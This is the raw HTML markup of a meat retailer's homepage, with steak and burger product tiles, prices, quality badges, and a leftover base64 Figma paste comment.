					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5e49206" data-id="5e49206" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-cc5129f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="cc5129f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2469562" data-id="2469562" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4a73e14" data-id="4a73e14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-22a881f elementor--h-position-center elementor--v-position-middle elementor-widget elementor-widget-slides" data-id="22a881f" data-element_type="widget" data-settings="{&quot;navigation&quot;:&quot;none&quot;,&quot;autoplay_speed&quot;:1,&quot;transition_speed&quot;:50000,&quot;autoplay&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;,&quot;transition&quot;:&quot;slide&quot;}" data-widget_type="slides.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-slides-wrapper elementor-main-swiper swiper-container" dir="ltr" data-animation="">
				<div class="swiper-wrapper elementor-slides">
					<div class="elementor-repeater-item-e25be22 swiper-slide"><div class="swiper-slide-bg"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"></div></div></div><div class="elementor-repeater-item-393254f swiper-slide"><div class="swiper-slide-bg"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"></div></div></div><div class="elementor-repeater-item-a72f6c9 swiper-slide"><div class="swiper-slide-bg"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"></div></div></div><div class="elementor-repeater-item-50604d4 swiper-slide"><div class="swiper-slide-bg"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"></div></div></div>				</div>
																					</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fd493e6 elementor-section-height-min-height positionabsoulate elementor-section-boxed elementor-section-height-default" data-id="fd493e6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0b2456b headercustomtext" data-id="0b2456b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f5e8f16 elementor-widget-mobile__width-auto elementor-hidden-phone elementor-invisible elementor-widget elementor-widget-heading" data-id="f5e8f16" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_animation_delay&quot;:4}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">NOTHING</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-049a0bf elementor-widget-mobile__width-auto elementor-hidden-phone elementor-invisible elementor-widget elementor-widget-heading" data-id="049a0bf" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_animation_delay&quot;:5}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">LIKE &nbsp;</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-9f2cc6d elementor-hidden-phone elementor-invisible elementor-widget elementor-widget-heading" data-id="9f2cc6d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_animation_delay&quot;:7}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">OLD FASHION</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c9297aa elementor-hidden-phone elementor-invisible elementor-widget elementor-widget-heading" data-id="c9297aa" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_animation_delay&quot;:9}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">QUALITY&nbsp;&nbsp;&nbsp;</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-39a794d elementor-hidden-desktop mobileheadertext elementor-hidden-tablet elementor-widget elementor-widget-heading" data-id="39a794d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">NOTHING LIKE OLD FASHION QUALITY</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1d90158" data-id="1d90158" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5d3d8c9 elementor-widget elementor-widget-image" data-id="5d3d8c9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="//www.corsomeats.com/wp-content/uploads/2021/05/Default-8.png" title="Default" alt="Default" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-da4a771 elementor-section-content-bottom redlabeltop elementor-section-height-full elementor-section-boxed elementor-section-height-default elementor-invisible" data-id="da4a771" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeInDown&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d3405cb" data-id="d3405cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f4789cb redlabeltoptext elementor-widget elementor-widget-heading" data-id="f4789cb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="//www.corsomeats.com/usda-prime-grade/">USDA PRIME GRADE ANGUS</a></h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-eb61055 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eb61055" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-085b192" data-id="085b192" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2e8e379 elementor-widget elementor-widget-spacer" data-id="2e8e379" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d51fd07 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d51fd07" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2c1d137" data-id="2c1d137" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8d47ef5 elementor-widget elementor-widget-image" data-id="8d47ef5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
											<a href="//shop.corsomeats.com/products/usda-prime-wangus-8oz-burger">
							<img fetchpriority="high" decoding="async" width="1346" height="1346" src="//www.corsomeats.com/wp-content/uploads/2022/02/Untitled-design-16.png" class="attachment-full size-full" alt="" srcset="//www.corsomeats.com/wp-content/uploads/2022/02/Untitled-design-16.png 1346w, //www.corsomeats.com/wp-content/uploads/2022/02/Untitled-design-16-300x300.png 300w, //www.corsomeats.com/wp-content/uploads/2022/02/Untitled-design-16-1024x1024.png 1024w, //www.corsomeats.com/wp-content/uploads/2022/02/Untitled-design-16-150x150.png 150w, //www.corsomeats.com/wp-content/uploads/2022/02/Untitled-design-16-768x768.png 768w, //www.corsomeats.com/wp-content/uploads/2022/02/Untitled-design-16-600x600.png 600w, //www.corsomeats.com/wp-content/uploads/2022/02/Untitled-design-16-100x100.png 100w" sizes="(max-width: 1346px) 100vw, 1346px" />								</a>
											<figcaption class="widget-image-caption wp-caption-text"></br>USDA Prime Wangus 8oz Burger</br>$100.00</figcaption>
										</figure>
									</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6716053" data-id="6716053" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d591872 elementor-widget elementor-widget-image" data-id="d591872" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
											<a href="//shop.corsomeats.com/products/usda-5oz-tenderloin-tails">
							<img decoding="async" width="500" height="500" src="//www.corsomeats.com/wp-content/uploads/2022/02/Untitleddesign_16.png" class="attachment-large size-large" alt="" srcset="//www.corsomeats.com/wp-content/uploads/2022/02/Untitleddesign_16.png 500w, //www.corsomeats.com/wp-content/uploads/2022/02/Untitleddesign_16-300x300.png 300w, //www.corsomeats.com/wp-content/uploads/2022/02/Untitleddesign_16-150x150.png 150w, //www.corsomeats.com/wp-content/uploads/2022/02/Untitleddesign_16-100x100.png 100w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
											<figcaption class="widget-image-caption wp-caption-text"></br>USDA 5oz Tenderloin Tails</br>$99.00</figcaption>
										</figure>
									</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-27f97ad" data-id="27f97ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-17f101f elementor-widget elementor-widget-image" data-id="17f101f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
											<a href="//shop.corsomeats.com/products/usda-boneless-14oz-ribeye-steaks">
							<img decoding="async" width="800" height="800" src="//www.corsomeats.com/wp-content/uploads/2022/02/Ribeyestake1-1024x1024.png" class="attachment-large size-large" alt="" srcset="//www.corsomeats.com/wp-content/uploads/2022/02/Ribeyestake1-1024x1024.png 1024w, //www.corsomeats.com/wp-content/uploads/2022/02/Ribeyestake1-300x300.png 300w, //www.corsomeats.com/wp-content/uploads/2022/02/Ribeyestake1-150x150.png 150w, //www.corsomeats.com/wp-content/uploads/2022/02/Ribeyestake1-768x768.png 768w, //www.corsomeats.com/wp-content/uploads/2022/02/Ribeyestake1-1536x1536.png 1536w, //www.corsomeats.com/wp-content/uploads/2022/02/Ribeyestake1-600x600.png 600w, //www.corsomeats.com/wp-content/uploads/2022/02/Ribeyestake1-100x100.png 100w, //www.corsomeats.com/wp-content/uploads/2022/02/Ribeyestake1.png 2048w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
											<figcaption class="widget-image-caption wp-caption-text"></br>USDA Boneless 14oz Ribeye Steaks</br>$99.00</figcaption>
										</figure>
									</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8b83a59 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8b83a59" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-cba1dac" data-id="cba1dac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-090262f elementor-widget elementor-widget-image" data-id="090262f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
											<a href="//shop.corsomeats.com/products/steak-sample">
							<img loading="lazy" decoding="async" width="500" height="500" src="//www.corsomeats.com/wp-content/uploads/2022/02/Untitleddesign_15.png" class="attachment-large size-large" alt="" srcset="//www.corsomeats.com/wp-content/uploads/2022/02/Untitleddesign_15.png 500w, //www.corsomeats.com/wp-content/uploads/2022/02/Untitleddesign_15-300x300.png 300w, //www.corsomeats.com/wp-content/uploads/2022/02/Untitleddesign_15-150x150.png 150w, //www.corsomeats.com/wp-content/uploads/2022/02/Untitleddesign_15-100x100.png 100w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
											<figcaption class="widget-image-caption wp-caption-text"></br>USDA PRIME BONELESS 14 OZ STRIP STEAKS 6/BOX</br>$99</figcaption>
										</figure>
									</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-cdab531" data-id="cdab531" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-15aafc1 elementor-widget elementor-widget-image" data-id="15aafc1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
											<a href="//shop.corsomeats.com/products/usda-prime-new-york-strip">
							<img loading="lazy" decoding="async" width="800" height="804" src="//www.corsomeats.com/wp-content/uploads/2022/02/ScreenShot2022-02-01at9.49.34PM-1019x1024.png" class="attachment-large size-large" alt="" srcset="//www.corsomeats.com/wp-content/uploads/2022/02/ScreenShot2022-02-01at9.49.34PM-1019x1024.png 1019w, //www.corsomeats.com/wp-content/uploads/2022/02/ScreenShot2022-02-01at9.49.34PM-150x150.png 150w, //www.corsomeats.com/wp-content/uploads/2022/02/ScreenShot2022-02-01at9.49.34PM-768x771.png 768w, //www.corsomeats.com/wp-content/uploads/2022/02/ScreenShot2022-02-01at9.49.34PM-600x603.png 600w, //www.corsomeats.com/wp-content/uploads/2022/02/ScreenShot2022-02-01at9.49.34PM-100x100.png 100w, //www.corsomeats.com/wp-content/uploads/2022/02/ScreenShot2022-02-01at9.49.34PM.png 1344w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
											<figcaption class="widget-image-caption wp-caption-text"></br>USDA Prime New York Strip</br>$99</figcaption>
										</figure>
									</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e8d7c7d" data-id="e8d7c7d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8394f33 elementor-widget elementor-widget-image" data-id="8394f33" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
											<a href="//shop.corsomeats.com/products/usda-upper-2-3-choice-angus-center-cut-6-8-oz-filets-8-box">
							<img loading="lazy" decoding="async" width="500" height="500" src="//www.corsomeats.com/wp-content/uploads/2022/02/Untitleddesign_17.png" class="attachment-large size-large" alt="" srcset="//www.corsomeats.com/wp-content/uploads/2022/02/Untitleddesign_17.png 500w, //www.corsomeats.com/wp-content/uploads/2022/02/Untitleddesign_17-300x300.png 300w, //www.corsomeats.com/wp-content/uploads/2022/02/Untitleddesign_17-150x150.png 150w, //www.corsomeats.com/wp-content/uploads/2022/02/Untitleddesign_17-100x100.png 100w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
											<figcaption class="widget-image-caption wp-caption-text"></br>USDA UPPER 2/3 CHOICE ANGUS CENTER CUT 6 & 8 OZ FILETS 8/BOX</br>$99</figcaption>
										</figure>
									</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-aba9f7c elementor-section-full_width elementor-section-stretched removebg elementor-section-height-default elementor-section-height-default" data-id="aba9f7c" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e8c4484" data-id="e8c4484" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-65d2afa elementor-section-full_width section-766 elementor-section-height-default elementor-section-height-default" data-id="65d2afa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7579f4b norepeat halfbg elementor-invisible" data-id="7579f4b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;rotateInDownLeft&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
								<div class="elementor-element elementor-element-73d2e59 elementor-widget__width-inherit backdropfilter elementor-widget elementor-widget-image" data-id="73d2e59" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="//www.corsomeats.com/wp-content/uploads/2021/05/NO-HORMONES-1.png" title="NO HORMONES" alt="NO HORMONES" />															</div>
				</div>
				<div class="elementor-element elementor-element-e0b8d45 elementor-widget elementor-widget-heading" data-id="e0b8d45" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">NO HORMONES</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4b30946 norepeat halfbg elementor-invisible" data-id="4b30946" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;rotateInDownLeft&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2dad421 elementor-widget__width-inherit backdropfilter elementor-widget elementor-widget-image" data-id="2dad421" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="//www.corsomeats.com/wp-content/uploads/2021/05/NO-ANTIBIOTICS-1.png" title="NO ANTIBIOTICS" alt="NO ANTIBIOTICS" />															</div>
				</div>
				<div class="elementor-element elementor-element-781cddd elementor-widget elementor-widget-heading" data-id="781cddd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">NO ANTIBIOTICS</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-cc5ac60 norepeat halfbg elementor-invisible" data-id="cc5ac60" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;rotateInDownRight&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3c863f8 backdropfilter elementor-widget elementor-widget-image" data-id="3c863f8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="//www.corsomeats.com/wp-content/uploads/2021/05/PASTURE-RAISED-1.png" title="PASTURE RAISED" alt="PASTURE RAISED" />															</div>
				</div>
				<div class="elementor-element elementor-element-6bc1325 elementor-widget elementor-widget-heading" data-id="6bc1325" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">PASTURE RAISED</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-78da4ed norepeat halfbg elementor-invisible" data-id="78da4ed" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;rotateInDownRight&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4b8aeec backdropfilter elementor-widget elementor-widget-image" data-id="4b8aeec" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="//www.corsomeats.com/wp-content/uploads/2021/05/HAND-CUT-1.png" title="HAND CUT" alt="HAND CUT" />															</div>
				</div>
				<div class="elementor-element elementor-element-9b252ed elementor-widget elementor-widget-heading" data-id="9b252ed" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">HAND CUT</span>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-af65a39 elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="af65a39" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d3769bf" data-id="d3769bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7bea640 elementor-widget elementor-widget-heading" data-id="7bea640" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">ANGUS MEANS</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-226deba minheightredbg" data-id="226deba" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-846f428 elementor-absolute elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-heading" data-id="846f428" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">QUALITY</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a7f5ea4 elementor-section-full_width elementor-hidden-phone elementor-section-content-middle autowidthcol elementor-section-height-default elementor-section-height-default" data-id="a7f5ea4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f437aee belowredbg" data-id="f437aee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e1e96c7 elementor-widget elementor-widget-heading" data-id="e1e96c7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">ANGUS MEANS</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4e943c6 belowredbg" data-id="4e943c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-33dac7e elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="33dac7e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">QUALITY</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0e5fd1b elementor-section-full_width elementor-section-stretched elementor-hidden-phone elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="0e5fd1b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5dd3335" data-id="5dd3335" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-d36c4bb elementor-section-content-middle elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="d36c4bb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f9385f1" data-id="f9385f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c41c527 customlineheight elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="c41c527" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<p><!--(figmeta)eyJmaWxlS2V5IjoiU3owSGVhbThkaTJ2QWd2UXh1YTAyVyIsInBhc3RlSUQiOjE5NzA2NjgyMzAsImRhdGFUeXBlIjoic2NlbmUifQo=(/figmeta)--><!--(figma)ZmlnLWtpd2kEAAAAvyIAALV7f5wsS1VfVc/sr7v33veTx3uIiIiIiPp+8d4DEent6dnpuzPT/bp7du99IkPvTO9uvzs7M0zP7L37RARCiCGIiPokiAQJUUSjqPgrQUVi1CSKvxERfyEakxhjfhljjMn3W9W/5u59fvJP7udzp06dOnXq1KlzTp2q6n1SduI0jQ7j8HQaC3HLJdfp9oPQ9EOBf123YfetltndtgNUZS+w/UrdUNR2twG4FjjbXbMNqB6EV9o2gBUF9AObvFYVreLcD3Ycr+/bbddkz7WuGzrNK/2g5fbajX7P2/bNBvuvZ2C/4XZZ38jrvt307aAF1LnAsrt2H2iv1X+0Z/tXgNysIn3baxN5vuE0mygvWG3H7ob9LR+jW2ZA2S6a15MU07kMWJBYmoMB1AKUb5uNvttVLISq7PlOSGlkdzKMvaMojUFmoSm0ORsQddxdBcq9ZDxMxof+YkSartt9zPZdNAi3odrJQev9TjTaQImGa/U6kA+gtMzurhkAMrZ9t+cBqDV9s0O6+pbrtm2z23c92zdDx+0CubJrW6HrA1qlnlGutR3Fdt1utx0vILjhgwgLqFbonG9v99qm3/fc9pVtxWQTQ3UbdgOKK+nOh/ZlinQhaDsWEReDK50tl6t9i9PFYF2FvTUIHWuHqrotaJme3d9zwlY/63u75Xa74KkEvCM4iqbxXjI/CuPrc62D9eDRnunbaBWluLLhmB1XWZgR+o4SCCaCaq2oNtw9Sl6/meQrnumb7TZsDebQ6fvOdovCrC6j23aT2LWtUTwedrAqkNAzg6AftsB0m5YGX/A7yr5lw/[base64]/nvXGyTxFH9/kNITnXLbbAQAJiRDaqBfDmozT+ayyaFhM4AXblbiyYzKeGRgjU2ktsEw1gXoTHBt93WMlqyjq1WA+m1yNzVFyOEaHgpmAlzsqKEu3F2agoYmtaIrh8/lhKmq1ZeHNhun77p4yIU6ipqv2oz2njZgJNwSynplJn8udaTB37wKVCXdpklC2DsKwEm3L3rXJQ+ZDG1uTySiOxu40ztVf73W1+WMi6BYgQgCWQW8r9E0FG5eVVyhrUNNvTWbJE5PxPBqhexYgKtqFpSj/My71EPWajpKw7L0bz+YJDJs410NTpeuWG4ZuB5DRmSzS2FrM0skM/[base64]/IzatK40kTVZQIhZRrvylLSFpmtmL2ROg1mg+6VFOk8OTlF9yp6eadl9uKzOqWqqW6C1riIRkMihAucxux+6cH417yUEjASL4nQ8JCOosQU0jIhjGDr8XWtwJdcL/MT2sS59prOoy56vtMK9AGXNarsq16g7nHpUYXHe7fZh/YpMmE2w6YdOx0YIRF12XOTDfTVPQ8O6oYZeLe7egOu6ARsSyVZ0TeUvq6DyMC8aYh491xu+Se/[base64]/Qx8MsP9W2IPJq3ihO4LJ53TxeIhHH8eo92+7CG+ar+3wIH7sarJ7R4CoDRSnMQwGOA1IUcTbKoKhL+PsJ3J+kxsCHmIH2MfP7UIP3W946HzddTkKX4MHyhQl4hr+Kkd4aeuOAXzyRQdBoTFrpDTifYyEBidaD5Lrgu5enzvvajL43vvQ2Ec33s/itrxfUTWj+8jcuX4PiJXvWiGWO6MhzH6GYeLZCjCCtPNPNdD40k0WsToIxcq73uGMJrQUjc6joWsHUTHyegU9DLlNgHAAJN5Opgl0zlqNdLuRrMkQpfFcTxLBs3kcDGDarExZEcWAUtw1DYt3XZDHcsBq2GWuwbTaAA7W+rrIfdwsZ7Z1iZDcyvL8m/CoMnF5QSrHJDc4XCpYOzRsDC1vtXeVjRNYV9lF7iEyvslin5eMTwbOThFrwHRL2rM7nCUJ7gCFCa7DXC1wt/L9V4VC9kffpEEYuMGoOQJlJKxOAWVA5tW1i+RT6qY24yjuVLwH0kPaT+ahHW/p0gyKQzLC4ivURqUSkCUK9kFwGrgdJkerbl+o4ty3Wz6bN9odFV8ONftdSjSJk55Jsrz2IQ4pQsNXV5s6fIWnCRY3mqaKm+8zdLl7b6lyjsCXb/T31Xn0KfRMVHeFeyp65OnW8Eey7uxOMTfY1kdyv2MQG/un9Vy1AXJM7M99rNdv0v5nkWloPwcbDlcymc3QnVA+dxm2+Q8ntPZ9rlnfl4AW0P5XCSiHP/zm0ioUD6vpcsvaOlxnx/q+hc+qssXeLr8IibXKF/Ybm6x/sWup8ov8UNVfqmn+9/r7XSpp/vaCB8o70dJOR/wwzbrD6Jk/UXmlr+L8iFza5f1h1FS7kd2NZ8X70IglC/Zau9xfb4MJeleipJ0X27utDiPl1mX1KHhK6ymcoSXW56qm1bPJ90Wdl/WLQQ3lo2m5m83cbpE2UR5P8ptlA+gbGFYjuegJP9LLT0fjLZNedot9xLtBkmVyoe6DvZ2lO4l7+FHUHqXvEfI59FL3ovvRelf8u59EGXQvtRhv7DtWqTvYaPhuux27AYP4HsoKcflzk6H+Cvdtsp1Huv2dkKUX4kEhXK9AmWA8qt2oXCUr/SCkPg+SuJf5e/4rEe+12K57/e2uO6DAEkaymGo5YjDrkqLD7BMXL/DXVxNoDza1e3Jrp7347s7yl6u7vqhj3KE8n6Ux0GAyCvEGCXrE5QPoJyifBDlq1G+COUM5UMoU5QPo5yjpJ4WKF+M8iQIELOFuIaS/K6jJL9TlOT3BEry+2qU5PcalOT3NSjJ77Uoye9rUZLf62QQ3E+Gr5fWrpLwDQTI8u8QIM83EiDTv0uAXN9EgGz/HgHy/ToCZPz3CZDzmwEoUf8BAXJ+CwFy/noC5PxWAuT8DQTI+W0EyPkbCZDz2wmQ8zcRIOdvBqBk/hYC5PwkAXL+VgLk/A4C5PwPCZDzOwmQ87cRIOd3ESDnbydAzu8G8AA5/yMC5PweAuT8HQTI+b0EyPkfEyDn9xEg539CgJy/kwA5fxcBcn4/gAfJ+bsJkPMHCJDz9xAg5+8lQM7/lAA5fx8Bcv5+AuT8QQLk/AMEyPkHAbyInH+IADl/iAA5/zABcv4RAuT8owTI+ccIkPOPEyDnf0aAnP85AXL+MICHyPknCJDzTxIg558iQM4fIUDOP02AnD9KgJz/BQFy/hkC5PwvCZDzzwJ4mJx/jgA5/zwBcv5XBMj5XxMg539DgJx/gQA5/yIBcv4YAXL+JQLk